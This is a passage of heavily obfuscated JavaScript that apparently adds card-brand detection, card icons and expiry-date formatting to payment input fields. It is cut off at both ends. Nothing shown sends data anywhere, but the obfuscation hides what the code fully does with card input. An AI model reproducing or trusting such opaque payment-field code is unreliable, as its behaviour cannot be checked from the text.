_0x111c2a)]=_0x2ac85d[_0x2c13a2(_0x2185d4._0x4a24af,0x3e3,0x341,_0x2185d4._0x34568b)][_0x313b78(_0x2185d4._0xd8e8c2,-0x370,0xb5,0x52a)+_0x313b78(_0x2185d4._0x1dcb5a,0x3db,_0x2185d4._0x5a031f,_0x2185d4._0x2ff78d)+'s'],delete _0x32cb7f[_0x2c13a2(_0x2185d4._0x468597,_0x2185d4._0x5b715d,_0x2185d4._0x3bbbd4,_0x2185d4._0x2257ca)][_0x2c13a2(0x58e,0xb0,_0x2185d4._0x49d44a,0x749)+_0x2c13a2(0xbe9,_0x2185d4._0x2dea6c,0x9a0,0xd9c)+'s']):_0x381b39[_0x2c13a2(_0x2185d4._0x1b76f1,_0x2185d4._0x214756,_0x2185d4._0x11a030,0x9d3)+'te'](_0x50c6e4.vIzUs,_0x50c6e4.XVoBI))));if(_0x11042c&&_0x9c6142['cardDetect'+_0x313b78(-0x258,-_0x2185d4._0x58d7b7,_0x2185d4._0x1520d4,-_0x2185d4._0x31a425)]){const _0x967a5f=(_0x2c13a2(_0x2185d4._0x226305,_0x2185d4._0x11eb5a,_0x2185d4._0x10235f,_0x2185d4._0x473a4a)+_0x313b78(_0x2185d4._0xcf1574,0x5a1,0x913,0x77b))['split']('|');let _0x300458=0x5d6*0x3+-0x1263+0xe1;while(!![]){switch(_0x967a5f[_0x300458++]){case'0':_0x11042c.dataset[_0x2c13a2(0x569,-_0x2185d4._0xb8b467,-_0x2185d4._0xfffd1a,-_0x2185d4._0xf89a92)+_0x313b78(_0x2185d4._0x4fd18f,0x529,-_0x2185d4._0x1f3063,0x16)]=_0x9c6142['cardIconPo'+'sition']||_0x50c6e4[_0x2c13a2(_0x2185d4._0x313670,_0x2185d4._0x518a98,0x343,0xa7c)];continue;case'1':_0x11042c[_0x2c13a2(0x653,_0x2185d4._0x2da5e8,0x6a8,0x81c)][_0x2c13a2(_0x2185d4._0x4ea391,0xbb2,0x112b,0xd29)+_0x313b78(0x1098,0xd2c,0xa36,0xbf1)+'n']=_0x9c6142[_0x313b78(0xdc7,_0x2185d4._0x4a6096,0x9a1,_0x2185d4._0x135aa9)+_0x2c13a2(0xf0f,0x124f,0x1575,_0x2185d4._0x7c376f)+'n']||_0x50c6e4[_0x2c13a2(_0x2185d4._0x3b5326,_0x2185d4._0x34b623,0x5b7,0xac1)];continue;case'2':_0x11042c[_0x2c13a2(0x653,0x416,0x8c0,0x687)][_0x313b78(_0x2185d4._0x372832,0x1eb,-_0x2185d4._0x13e420,-0x27)+_0x2c13a2(0xaf5,_0x2185d4._0x5dd019,0x8b6,0xbaf)]=_0x9c6142[_0x2c13a2(0x47c,0x7a1,_0x2185d4._0x56f835,_0x2185d4._0x156b03)+_0x2c13a2(0xaf5,0xf01,0x1155,_0x2185d4._0x4d5b2d)]||'12';continue;case'3':_0x11042c[_0x2c13a2(0x653,_0x2185d4._0x5471be,0x6b5,0x931)]['cardDetect'+'ion']=_0x50c6e4[_0x2c13a2(_0x2185d4._0xc530c9,0x314,0x49d,0xd01)];continue;case'4':_0x11042c[_0x2c13a2(0x653,0x3f8,_0x2185d4._0x529a70,0x28e)][_0x2c13a2(0x391,_0x2185d4._0x2dbc97,0x1f,_0x2185d4._0x3a348e)+'ze']=_0x9c6142['cardIconSi'+'ze']||'20';continue;case'5':_0x11042c.dataset[_0x313b78(_0x2185d4._0x18d3bc,_0x2185d4._0xbd8935,0x8c3,_0x2185d4._0x456be4)+_0x313b78(0x9db,_0x2185d4._0x31bbb5,0x654,0x8cc)]=_0x9c6142['cardIconOf'+_0x2c13a2(_0x2185d4._0x36c158,0xabf,_0x2185d4._0x356ac9,0xff1)]||'10';continue;case'6':_0x11042c[_0x313b78(-0x31b,-0x11a,_0x2185d4._0x15c9cc,_0x2185d4._0x49574e)]['cardDefaul'+_0x2c13a2(0x9e1,_0x2185d4._0x136f5d,_0x2185d4._0x245666,0xf62)]=_0x9c6142[_0x2c13a2(_0x2185d4._0x502cb7,_0x2185d4._0xeb014f,_0x2185d4._0x31a9c2,0xfeb)+_0x313b78(_0x2185d4._0x301e50,0xa88,_0x2185d4._0xdc1d73,_0x2185d4._0x5ee1bf)]||'';continue}break}}const _0xd4d294=_0x9c6142[_0x313b78(_0x2185d4._0x1e8cb9,0x849,_0x2185d4._0x2b2bc4,_0x2185d4._0x59ffb5)+_0x313b78(_0x2185d4._0x2ff66b,0x346,0x2cc,-_0x2185d4._0x38ed92)]||_0x11042c&&_0x50c6e4[_0x2c13a2(0x4e8,0x8f1,0x51c,0x699)](_0x11042c[_0x2c13a2(_0x2185d4._0x561bd1,_0x2185d4._0x153b91,0x9b9,0x297)][_0x313b78(0x802,_0x2185d4._0x1afb7a,0x551,_0x2185d4._0x3caf31)+_0x313b78(-_0x2185d4._0x19ec44,-0x255,0x2cc,_0x2185d4._0x1d2a61)],'true');if(_0x50c6e4[_0x313b78(0x4b4,_0x2185d4._0x523434,0xa7,0xa9)](_0xd4d294,_0x11042c)&&!_0x11042c[_0x2c13a2(_0x2185d4._0x39cae1,0x601,0xbd9,0x8f4)+'tionSetup']){if(_0x50c6e4[_0x2c13a2(0xf3a,0x1291,_0x2185d4._0x1d225c,_0x2185d4._0x431eb9)](_0x50c6e4[_0x313b78(0x6,_0x2185d4._0x1323f9,-_0x2185d4._0x4886fa,0xc2)],_0x50c6e4[_0x2c13a2(_0x2185d4._0xbe9fc,0x51f,-_0x2185d4._0x3878ae,0x3a1)])){_0x47456a[_0x313b78(0x8fa,0x5d7,_0x2185d4._0x1611a8,_0x2185d4._0x1273ba)]&&_0x62afa5[_0x2c13a2(0x628,0xb55,0x7d5,0x60b)](_0x50c6e4[_0x313b78(_0x2185d4._0x5ec08b,_0x2185d4._0x2e7275,0x4e4,0x7f8)],_0x53e8fa.id);return}else{_0x11042c[_0x2c13a2(_0x2185d4._0x105cff,0x3ea,_0x2185d4._0x16f29c,_0x2185d4._0x46a608)+_0x313b78(_0x2185d4._0x29a0b5,_0x2185d4._0x54b409,0x7c3,_0x2185d4._0x5f0f6c)]=!![];const _0x4a7cb5=_0x3442d8[_0x2c13a2(_0x2185d4._0x28aef8,0x12b4,0xab5,_0x2185d4._0x580087)+_0x2c13a2(0x892,0xbe3,_0x2185d4._0x31a11a,0xb27)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x38e3c8,0x1572,0x10fe,0xc14)]),_0x138e31=_0x11042c[_0x313b78(_0x2185d4._0xb0b4e8,_0x2185d4._0x14c735,_0x2185d4._0x2cbbd8,0x755)][_0x313b78(-0x3da,0x540,0x90,_0x2185d4._0x2fe5c5)+'sition']||_0x50c6e4[_0x313b78(0x724,_0x2185d4._0x4fd18f,0x1d2,0x601)],_0x5543b3=_0x11042c[_0x2c13a2(_0x2185d4._0x4a24af,_0x2185d4._0x4b5d62,0x402,_0x2185d4._0x3e5387)][_0x313b78(_0x2185d4._0x9de48,_0x2185d4._0x5b1d3f,_0x2185d4._0x444190,_0x2185d4._0xb8f891)+'tIcon']||'',_0x1e2a13=_0x11042c[_0x313b78(_0x2185d4._0x39fd23,0x639,0x17a,0x53f)][_0x313b78(-_0x2185d4._0x5c81fc,-_0x2185d4._0x43eaea,-_0x2185d4._0x227299,0x9f)+'ze']||'20',_0x52cda7=_0x11042c[_0x313b78(-_0x2185d4._0x3a7a0b,0x25d,_0x2185d4._0x64dc51,-0x2ea)][_0x313b78(_0x2185d4._0x5d1249,0x73d,_0x2185d4._0x3a7bc,0x2b2)+'fset']||'10',_0x1355be=_0x11042c[_0x313b78(-0x493,-0x358,0x17a,_0x2185d4._0x13473c)][_0x2c13a2(_0x2185d4._0x358e85,0x967,_0x2185d4._0x8602e2,_0x2185d4._0x530878)+_0x313b78(0xb41,_0x2185d4._0x2730bf,_0x2185d4._0x208d1b,_0x2185d4._0x4b3e00)+'n']||_0x50c6e4[_0x313b78(-0x47f,_0x2185d4._0x23ec3e,_0x2185d4._0x1d564f,-0x135)],_0x4f4e29=_0x11042c.dataset['cardIconTo'+'pValue']||'12',_0x335797={};_0x335797[_0x313b78(_0x2185d4._0x48f56d,_0x2185d4._0xd1a190,_0x2185d4._0x4d80dc,-_0x2185d4._0x45a4cd)]=_0x50c6e4[_0x2c13a2(0x2a9,_0x2185d4._0x1b7eea,-0x243,_0x2185d4._0x3d8e21)],_0x335797[_0x2c13a2(0x3b0,_0x2185d4._0x1ade3f,0x6dc,-0x125)]=_0x50c6e4[_0x313b78(_0x2185d4._0x32a841,_0x2185d4._0x2244e5,0x996,0xe6e)],_0x335797[_0x313b78(0x489,_0x2185d4._0x28c359,0x95b,_0x2185d4._0x58515a)]=_0x50c6e4[_0x2c13a2(_0x2185d4._0x3a927c,0xe97,0x1154,0xc72)],_0x335797.jcb=_0x50c6e4.sxJea,_0x335797[_0x313b78(_0x2185d4._0x2302e8,-0x578,_0x2185d4._0x3dd5ab,-_0x2185d4._0x4e6165)]=_0x50c6e4.LSZxY;const _0x42b732=_0x335797,_0x367d5e={};_0x367d5e.visa=/^4/,_0x367d5e[_0x2c13a2(0x3b0,-0x170,-_0x2185d4._0x568f02,0x5b6)]=/^5[1-5]/,_0x367d5e[_0x313b78(_0x2185d4._0x28b1c9,0x5d1,0x95b,0x722)]=/^3[47]/,_0x367d5e[_0x2c13a2(0x512,0x4a2,0x1db,0x59c)]=/^6(?:011|5)/,_0x367d5e[_0x2c13a2(0xa5f,0xa2d,_0x2185d4._0x48c308,_0x2185d4._0x5ed4a3)]=/^35/;const _0x5e6e79=_0x367d5e;let _0x4d9106=_0x11042c[_0x313b78(0x5ec,_0x2185d4._0x1aacd8,_0x2185d4._0x331ba0,0xb52)+_0x2c13a2(_0x2185d4._0x2f8240,_0x2185d4._0x98a061,_0x2185d4._0x5ce8ea,0x9cc)];const _0x78a3a=window['getCompute'+'dStyle'](_0x4d9106),_0x1d89e9=_0x78a3a[_0x313b78(_0x2185d4._0x2dcb8e,_0x2185d4._0x22d8b6,_0x2185d4._0xec59e8,_0x2185d4._0x1b9718)]===_0x313b78(0x1cc,-_0x2185d4._0x54ad8c,_0x2185d4._0x5ecd80,_0x2185d4._0x4150ed)||_0x78a3a[_0x2c13a2(0xc91,0xa3f,_0x2185d4._0x4fd5b9,0x9d2)]===_0x50c6e4.gNyxq;if(_0x1d89e9){if(_0x50c6e4[_0x2c13a2(_0x2185d4._0x537d01,0x4b1,0x411,_0x2185d4._0x13998d)](_0x50c6e4.NPrVL,_0x50c6e4[_0x2c13a2(0x8f0,_0x2185d4._0x64afad,_0x2185d4._0x303b55,_0x2185d4._0x210dee)]))_0x176017[_0x313b78(_0x2185d4._0x531f95,_0x2185d4._0x3c6294,0xa5b,0xd65)]&&console[_0x2c13a2(_0x2185d4._0x6b7b9b,0x924,_0x2185d4._0x366963,0xc2a)](_0x50c6e4[_0x313b78(0x30f,-0x30c,-_0x2185d4._0x2764d2,-0x787)],_0x4d9106[_0x313b78(_0x2185d4._0x450086,_0x2185d4._0x2b39d2,_0x2185d4._0x4e7aff,-0x39)]),_0x4d9106[_0x313b78(_0x2185d4._0x173e3b,0x6c9,0x4b9,_0x2185d4._0x1b9718)][_0x313b78(0x967,_0x2185d4._0x5d31f8,_0x2185d4._0x56ee00,0x590)]=_0x2c13a2(_0x2185d4._0x118f14,0xf8e,0xc16,_0x2185d4._0x208cb6)+_0x313b78(_0x2185d4._0x57ea0d,_0x2185d4._0x4e7322,_0x2185d4._0x544ddf,0x530);else{const _0x21bab4=_0x5806d8[_0x313b78(-0x218,_0x2185d4._0x5c81fc,0x20b,0x1e7)].padStart(0x1*-0x1db4+0x1c16+0x4*0x68,'0'),_0x307043=_0x3ac4fd[_0x313b78(_0x2185d4._0x51b1ff,_0x2185d4._0x4fbe79,_0x2185d4._0x141019,_0x2185d4._0x52d964)](_0x5dae36.value[_0x313b78(0x1ff,0x4ae,_0x2185d4._0x5c434c,0x8fe)],0xf*-0xf1+-0x47*-0x15+-0x8*-0x10a)?_0xce4779[_0x2c13a2(_0x2185d4._0x3e9caf,0x630,_0x2185d4._0x294fb3,_0x2185d4._0x2e0e18)].slice(-(-0x1bb*-0x5+-0x11b2+-0x90d*-0x1)):_0x55d02b.value[_0x2c13a2(0x265,0x678,-_0x2185d4._0x138304,0x28e)](-0x1301+-0x214b+0x344e,'0');_0x3ac4fd[_0x313b78(-0x483,-0x66,-_0x2185d4._0x5b361e,0x54e)](_0x21bab4,_0x307043)&&(_0xd9320b[_0x313b78(_0x2185d4._0x2c84df,_0x2185d4._0x31edef,0xa13,0x460)](_0x2c13a2(0xe81,_0x2185d4._0x5001ac,_0x2185d4._0x56f596,0x12a4),_0x3ac4fd.PiGIC(_0x3ac4fd[_0x2c13a2(_0x2185d4._0x352986,0xf1b,0x11cf,_0x2185d4._0x4d6f75)](_0x21bab4,'/'),_0x307043)),_0x431647[_0x313b78(_0x2185d4._0x3316c7,_0x2185d4._0xb99f8d,_0x2185d4._0x143911,_0x2185d4._0x363c61)]&&_0x74dbae[_0x313b78(-0x17c,-_0x2185d4._0x4b65e1,0x14f,_0x2185d4._0x4c5289)](_0x3ac4fd.cLfSw,_0x3ac4fd.urdPD(_0x3ac4fd[_0x2c13a2(0xf13,0xff6,_0x2185d4._0x4acc43,0x8e7)](_0x21bab4,'/'),_0x307043)))}}else{if(_0x50c6e4.qSwjP===_0x50c6e4[_0x2c13a2(_0x2185d4._0x48c76f,0xbb2,0x3de,_0x2185d4._0x118755)])return;else{if(!_0x4d9106[_0x313b78(0xa8d,0x64e,_0x2185d4._0x468a9f,_0x2185d4._0x46fbc0)][_0x313b78(0x43,0x7f6,0x302,0x3a1)]('icon-input'+_0x2c13a2(0xca6,_0x2185d4._0x446624,0xd41,0x76d))&&!_0x4d9106[_0x313b78(_0x2185d4._0x12b006,0x879,0x65f,-_0x2185d4._0x52b986)][_0x313b78(0x294,0x49,0x302,_0x2185d4._0x1735c3)](_0x50c6e4[_0x313b78(0x6e1,-_0x2185d4._0x28508e,0x24e,_0x2185d4._0x2a5193)])){if(_0x50c6e4.KSAcj(_0x50c6e4[_0x313b78(_0x2185d4._0x11bb56,0xdda,_0x2185d4._0x4c49b1,_0x2185d4._0x44a24f)],_0x50c6e4[_0x2c13a2(0xa93,_0x2185d4._0x72176d,0xabf,_0x2185d4._0x26cb9e)])){const _0x3ba5cc=_0x420db2[_0x2c13a2(_0x2185d4._0x28aef8,0xcbf,0x12b8,_0x2185d4._0x7ceb1e)+'tor'](_0x1ebf96[_0x2c13a2(_0x2185d4._0xb02521,0xc26,_0x2185d4._0x412563,0x53b)]);_0x3ba5cc&&_0x3ba5cc[_0x2c13a2(_0x2185d4._0x23979e,_0x2185d4._0x40a28c,_0x2185d4._0x340943,0x83a)]&&_0x3ba5cc.value.trim()&&_0x5f1505(_0x3ba5cc)}else{const _0x1f002d=document[_0x313b78(_0x2185d4._0x37103a,-0x377,_0x2185d4._0x4869f4,0x636)+_0x2c13a2(0x643,0x9e4,_0x2185d4._0x238921,_0x2185d4._0x3abd31)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x23d15e,_0x2185d4._0x4fd5db,_0x2185d4._0x478bb1,0x1126)]);_0x1f002d[_0x2c13a2(0x736,_0x2185d4._0x324b71,0xc02,0x932)]=_0x50c6e4[_0x313b78(0x520,0x8bc,_0x2185d4._0x1b76f1,0x1e)],_0x1f002d.style[_0x2c13a2(_0x2185d4._0x5d283c,0x450,0x912,_0x2185d4._0x519efc)]=_0x50c6e4[_0x313b78(0x49a,_0x2185d4._0x417c6a,_0x2185d4._0x109b23,_0x2185d4._0x4e116f)],_0x11042c[_0x313b78(_0x2185d4._0x57c884,0xa07,_0x2185d4._0x4c8fd6,_0x2185d4._0x1e1bb5)]['insertBefo'+'re'](_0x1f002d,_0x11042c),_0x1f002d['appendChil'+'d'](_0x11042c),_0x4d9106=_0x1f002d,_0x176017.debugMode&&console.log(_0x50c6e4[_0x313b78(_0x2185d4._0x497cbe,_0x2185d4._0x1faf4a,0x4b4,_0x2185d4._0x4ac12e)])}}}}let _0x3d5e04=_0x4d9106[_0x2c13a2(_0x2185d4._0x4aeb03,_0x2185d4._0x2df11f,_0x2185d4._0x4d5b2d,0x966)+_0x313b78(-0x19b,0x186,_0x2185d4._0x3a94d7,_0x2185d4._0xe8df00)](_0x50c6e4[_0x313b78(_0x2185d4._0x20a96a,_0x2185d4._0x2146a0,_0x2185d4._0x2d2a66,-0x7b)]);_0x3d5e04&&(_0x50c6e4.kkOvv(_0x50c6e4[_0x313b78(-_0x2185d4._0x4e9690,-_0x2185d4._0x3f632e,0xe5,0x322)],_0x50c6e4[_0x313b78(0x6eb,-_0x2185d4._0x2d1187,0xe5,-0x132)])?(_0x4499e9.debugMode&&_0x4f6a75[_0x313b78(-_0x2185d4._0x52b986,-_0x2185d4._0x1c514f,0x14f,-_0x2185d4._0x74d658)](_0x3ac4fd[_0x313b78(-0x108,_0x2185d4._0xacf7d5,_0x2185d4._0x3aaa4b,0x5f0)],_0x459cf6,_0x3ac4fd.sImVg,_0x198b68),_0x32e36f=_0x308b4c):(_0x176017[_0x313b78(_0x2185d4._0x27b76d,0x475,0xa5b,_0x2185d4._0xbfb76a)]&&console[_0x2c13a2(0x628,_0x2185d4._0x1b562f,0x94f,_0x2185d4._0x3dee85)](_0x50c6e4[_0x2c13a2(0xec5,_0x2185d4._0x375c84,0x1379,_0x2185d4._0x16d5fb)]),_0x3d5e04[_0x313b78(0x5c,0xa13,_0x2185d4._0x4fb671,_0x2185d4._0x59d35a)]()));let _0x4d3e3a=document[_0x2c13a2(_0x2185d4._0x31de76,0x997,_0x2185d4._0x382cf7,_0x2185d4._0x1c514f)+_0x2c13a2(_0x2185d4._0x59981a,0x2bc,_0x2185d4._0x40fdb8,_0x2185d4._0x139b3d)](_0x50c6e4[_0x2c13a2(0x31a,_0x2185d4._0x2c10e2,-0x207,-0x356)]);_0x4d3e3a.className=_0x50c6e4[_0x313b78(0x73b,_0x2185d4._0x4f7476,0x707,0x894)];const _0x3ed3cf=_0x50c6e4[_0x2c13a2(_0x2185d4._0x4a2103,0x14be,_0x2185d4._0x53d7ef,0xb67)](_0x138e31,_0x50c6e4[_0x313b78(_0x2185d4._0x2ae44c,0xa5e,_0x2185d4._0x1217b7,_0x2185d4._0x211a24)])?_0x50c6e4[_0x313b78(-_0x2185d4._0x122cf2,0x59,0x3b,-0x542)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x500727,_0x2185d4._0x3658e4,_0x2185d4._0x631314,0x9cd)](_0x2c13a2(_0x2185d4._0x52b99a,0x1c8,0x43f,0x617),_0x52cda7),_0x50c6e4.bzFVf):_0x50c6e4[_0x313b78(_0x2185d4._0xdcf94c,-_0x2185d4._0x530891,_0x2185d4._0x2ee25a,0x2aa)](_0x50c6e4[_0x2c13a2(_0x2185d4._0xe30e6c,_0x2185d4._0x5028d4,-0x2a,_0x2185d4._0x2a2f3b)](_0x50c6e4[_0x313b78(-0x5e5,_0x2185d4._0xc81224,-0x217,-_0x2185d4._0x54a371)],_0x52cda7),_0x50c6e4[_0x2c13a2(_0x2185d4._0x243132,_0x2185d4._0x15e0d6,_0x2185d4._0x262ae1,0x1242)]);let _0x14a5fd='',_0x2575ec='';const _0x111f14=_0x78a3a[_0x313b78(_0x2185d4._0x8c74ce,_0x2185d4._0x1159c8,0x8f7,0xce9)][_0x2c13a2(0x574,0x51e,_0x2185d4._0x4efebd,0x79a)](_0x313b78(0x2da,_0x2185d4._0x460e45,0x858,_0x2185d4._0x3fb687));if(_0x50c6e4.VMGUo(_0x1355be,_0x50c6e4[_0x313b78(_0x2185d4._0x1735c3,-_0x2185d4._0x5f3ff7,0x1d8,_0x2185d4._0x33a0f6)])){if(_0x50c6e4[_0x313b78(_0x2185d4._0x4af692,0x527,_0x2185d4._0x5545b0,0x8b7)](_0x50c6e4.JBJjt,_0x50c6e4.TIPFQ)){if(_0x111f14){if(_0x50c6e4[_0x313b78(_0x2185d4._0x4cd84e,-_0x2185d4._0x31bc7e,-0xb6,-0xa5)](_0x50c6e4[_0x2c13a2(0xd38,0x1166,0xb22,_0x2185d4._0x4a3a9e)],_0x50c6e4[_0x2c13a2(_0x2185d4._0x25fa8b,0xe06,0xd86,_0x2185d4._0x3a4972)])){const _0x9ccd76={_0x4057a9:0xec1,_0x1ff128:0x11af,_0x169da5:0x12eb,_0x57080b:0xf50,_0x3640e6:0x122e,_0x579e6d:0x7d8,_0x5d9d3c:0x40f,_0x329142:0x1145,_0x52d13:0x9d0,_0x2f3853:0x67c,_0x3a5564:0x3a3,_0x3aa55a:0x55a},_0x4e983e={_0x8cdb5b:0x1125,_0x48e75c:0xc06},_0x42fe38={_0xc759d4:0xcfd,_0x1ee404:0xc94,_0x966007:0xa8b},_0x37b0bd={_0x4324a7:0x1de,_0x455016:0x55f},_0x503e5b={'QbZOy':function(_0x50e9f2,_0x4888b6){function _0x1dcdec(_0x8ed7c2,_0x55f991,_0x3a456d,_0x22ea9d){return _0x313b78(_0x8ed7c2-_0x37b0bd._0x4324a7,_0x55f991-0x1da,_0x8ed7c2-_0x37b0bd._0x455016,_0x22ea9d)}return _0x3ac4fd[_0x1dcdec(0x9b2,_0x42fe38._0xc759d4,_0x42fe38._0x1ee404,_0x42fe38._0x966007)](_0x50e9f2,_0x4888b6)},'tDESv':_0x3ac4fd.ZALzY,'uFRrw':_0x3ac4fd[_0x2c13a2(0x6d2,_0x2185d4._0xb65882,0x8b4,0x8d)],'zvYyj':function(_0x550a6f,_0x5da6ff){const _0xb3a351={_0x3996f2:0xf8};function _0x3116f2(_0x37229b,_0x38248c,_0x36ad48,_0x416d71){return _0x313b78(_0x37229b-0x182,_0x38248c-_0xb3a351._0x3996f2,_0x416d71-0x51e,_0x37229b)}return _0x3ac4fd[_0x3116f2(0x1060,0x66a,_0x4e983e._0x8cdb5b,_0x4e983e._0x48e75c)](_0x550a6f,_0x5da6ff)}};_0xf7ccdc[_0x313b78(_0x2185d4._0x422514,_0x2185d4._0x2721ee,_0x2185d4._0xe0592,0xbfb)+'torAll'](_0x35086e[_0x2c13a2(0xad7,_0x2185d4._0x40b159,0x1156,_0x2185d4._0x14c87f)])[_0x313b78(-0x558,-_0x2185d4._0x5a7d1b,-_0x2185d4._0x5614bc,_0x2185d4._0x5b9859)](_0x451d2f=>{function _0x53c9e6(_0x308376,_0x5bf29f,_0x5e8ad3,_0x535a15){return _0x313b78(_0x308376-0x180,_0x5bf29f-0x3c,_0x308376-0x501,_0x5bf29f)}function _0x19b701(_0x1f450b,_0x153262,_0x34cb67,_0xa54f22){return _0x2c13a2(_0x1f450b-0x17b,_0x153262-0x17e,_0x34cb67-0x11b,_0x34cb67)}(_0x503e5b.QbZOy(_0x451d2f[_0x53c9e6(_0x9ccd76._0x4057a9,0x152f,_0x9ccd76._0x1ff128,_0x9ccd76._0x169da5)],_0x503e5b[_0x19b701(_0x9ccd76._0x57080b,_0x9ccd76._0x3640e6,0xcf7,0x10e6)])||_0x503e5b[_0x53c9e6(_0x9ccd76._0x579e6d,0x81d,_0x9ccd76._0x5d9d3c,0x7a8)](_0x451d2f.tagName,_0x503e5b[_0x19b701(0xfb4,0xd63,0x13bb,0xe4a)])||_0x503e5b.QbZOy(_0x451d2f[_0x53c9e6(0xec1,0x10c9,0x1306,_0x9ccd76._0x329142)],_0x53c9e6(_0x9ccd76._0x52d13,_0x9ccd76._0x2f3853,_0x9ccd76._0x3a5564,0xa8d)))&&_0x503e5b[_0x53c9e6(0x30c,_0x9ccd76._0x3aa55a,0x632,0x6e6)](_0x4b0bdf,_0x451d2f)})}else{const _0x1b49c1=parseInt(window[_0x2c13a2(0x9e6,0x52f,0x800,_0x2185d4._0x3b6ec4)+'dStyle'](_0x11042c)['height'])||-0xc41+0x8*0x4d4+0x1a37*-0x1,_0x25a0a8=parseInt(_0x1e2a13),_0x4ffe05=_0x50c6e4[_0x2c13a2(0xa17,0x85e,_0x2185d4._0x4d06bc,0xa90)](_0x1b49c1-_0x25a0a8,0x3ce*-0x1+0xb52+-0x1*0x782);_0x14a5fd=_0x50c6e4[_0x313b78(-0x1f,_0x2185d4._0x108a52,0x547,_0x2185d4._0x145a31)](_0x50c6e4.ADptW(_0x50c6e4[_0x313b78(-0x5c2,-_0x2185d4._0x3c3186,_0x2185d4._0x5f520e,-_0x2185d4._0x1c03d0)],_0x4ffe05),_0x50c6e4[_0x313b78(0xd93,0xa15,_0x2185d4._0x38b20d,_0x2185d4._0x7ce23)]),_0x2575ec='',_0x176017.debugMode&&console.log(_0x50c6e4.LBGQe,_0x50c6e4.vwUvQ(_0x4ffe05,'px'))}}else _0x313b78(_0x2185d4._0x5c1379,_0x2185d4._0x476cf2,0x66a,_0x2185d4._0x44ee4d)===_0x50c6e4[_0x313b78(-_0x2185d4._0x570ff4,_0x2185d4._0x432034,_0x2185d4._0x40addb,-_0x2185d4._0x377be9)]?(_0x1df9ae[_0x2c13a2(0x4cc,_0x2185d4._0x82aae1,-0x10c,_0x2185d4._0xd652aa)]=_0x3f304c,_0x27ddc6[_0x2c13a2(0x992,_0x2185d4._0x120094,0x9fb,_0x2185d4._0x53352b)][_0x2c13a2(_0x2185d4._0x4332f8,_0x2185d4._0x3dcb39,_0x2185d4._0x4227a3,_0x2185d4._0x4f389b)+'y'](_0x50c6e4[_0x313b78(0x367,_0x2185d4._0x4b0b2e,0x854,0x3fa)],_0x2c13a2(_0x2185d4._0x289262,0xc60,0xa19,0x912),_0x50c6e4.kkniv),_0x3f05c4[_0x2c13a2(0xf34,0x145b,0x9d0,_0x2185d4._0x23259e)]&&_0x280c94[_0x313b78(-0x539,_0x2185d4._0x4713b4,0x14f,0x315)](_0x2c13a2(_0x2185d4._0x43aec9,_0x2185d4._0x28225d,0x5cc,-_0x2185d4._0x4b34c2)+_0x2c13a2(0xab6,_0x2185d4._0x35e501,0xfa3,_0x2185d4._0x5c10a0)+'loaded:',_0x1cfd92)):(_0x14a5fd=_0x50c6e4.yMXbw,_0x2575ec=_0x50c6e4[_0x313b78(0xe03,0xbcd,_0x2185d4._0x62691c,_0x2185d4._0x2aa76e)])}else _0x3ac4fd.FXzXY(_0x274944)}else{if(_0x50c6e4[_0x313b78(0x7e0,0x8a5,_0x2185d4._0x541c68,0x69b)](_0x1355be,_0x50c6e4[_0x2c13a2(0x680,_0x2185d4._0x11a030,_0x2185d4._0x15fa4d,_0x2185d4._0x3f6d8d)]))_0x14a5fd=_0x50c6e4[_0x313b78(_0x2185d4._0x360879,0xca4,0x67f,_0x2185d4._0x304aad)];else{if(_0x50c6e4[_0x313b78(0x1b9,-_0x2185d4._0x10380c,_0x2185d4._0x550ee3,-0x389)](_0x1355be,_0x50c6e4.QLiRn))_0x14a5fd=_0x50c6e4[_0x2c13a2(0x3b3,_0x2185d4._0x58e9f5,_0x2185d4._0x1fe85a,0x7c4)];else _0x1355be===_0x50c6e4.QUblT&&(_0x14a5fd=_0x50c6e4.cnuOX(_0x50c6e4[_0x313b78(-0x6a7,_0x2185d4._0x4d0169,-0x189,0x165)]('top:\x20',_0x4f4e29),_0x50c6e4[_0x2c13a2(_0x2185d4._0x243132,0xff1,_0x2185d4._0x310f32,_0x2185d4._0x476dda)]))}}_0x4d3e3a[_0x2c13a2(_0x2185d4._0x3f6b42,0x53a,0x6d1,0xcbe)].cssText=_0x50c6e4.Aiuiw(_0x50c6e4.qSSCS(_0x50c6e4[_0x2c13a2(_0x2185d4._0x1f9c67,0x2e9,_0x2185d4._0x51fbcb,-_0x2185d4._0x47455f)](_0x50c6e4[_0x313b78(0x674,_0x2185d4._0x134724,_0x2185d4._0x1ef599,_0x2185d4._0x5e38e4)](_0x50c6e4[_0x313b78(_0x2185d4._0x41a849,_0x2185d4._0xfd6fc9,0x7cf,0x490)](_0x50c6e4[_0x313b78(-_0x2185d4._0x3300f2,-_0x2185d4._0x64fc1d,-_0x2185d4._0x27012f,0x518)](_0x50c6e4.zmucB(_0x50c6e4[_0x313b78(_0x2185d4._0x3e53d3,_0x2185d4._0x56953c,_0x2185d4._0x49e903,0x376)]+_0x3ed3cf,'\x20'),_0x14a5fd),'\x20'),_0x2575ec),_0x50c6e4[_0x2c13a2(0x764,_0x2185d4._0x5b1d3f,_0x2185d4._0xdff5c,_0x2185d4._0x51ec86)]),_0x1e2a13),_0x2c13a2(0x7b2,0xcb8,_0x2185d4._0x5666af,_0x2185d4._0x43a896)+_0x313b78(0x4e,-_0x2185d4._0xbaaf68,0x5c,-_0x2185d4._0x153f5a)+_0x2c13a2(0x2b0,0x74a,_0x2185d4._0x368262,_0x2185d4._0x23a7ef)+_0x313b78(-_0x2185d4._0x20109f,0x1b0,_0x2185d4._0xea53e,_0x2185d4._0xde6d89)+'ointer-eve'+_0x313b78(-_0x2185d4._0x5e79d,_0x2185d4._0x3ff032,0x41,_0x2185d4._0x48ad6e)+_0x313b78(0xf3,_0x2185d4._0x4120d9,-_0x2185d4._0x555488,-_0x2185d4._0x19ec44)+_0x313b78(-_0x2185d4._0x372832,-0x27d,0xcb,_0x2185d4._0x513499)+_0x2c13a2(0xb7c,0x650,_0x2185d4._0x2b0faf,0x816)+_0x2c13a2(0x4c1,0x725,-_0x2185d4._0x1b0728,0xec)+_0x2c13a2(_0x2185d4._0x3f65ac,_0x2185d4._0x14bd45,0x6f8,0xc94)+_0x2c13a2(0xd76,_0x2185d4._0x2a1fc2,_0x2185d4._0x5c6b84,0x12bd)+_0x2c13a2(0xbad,0x813,_0x2185d4._0x3ecc8d,0x6ba)+'dex:\x2099999'+_0x2c13a2(0x9de,_0x2185d4._0x1591c2,0xe70,_0x2185d4._0x33191f)+_0x313b78(0x9e4,_0x2185d4._0x25b2fa,_0x2185d4._0x5172ed,_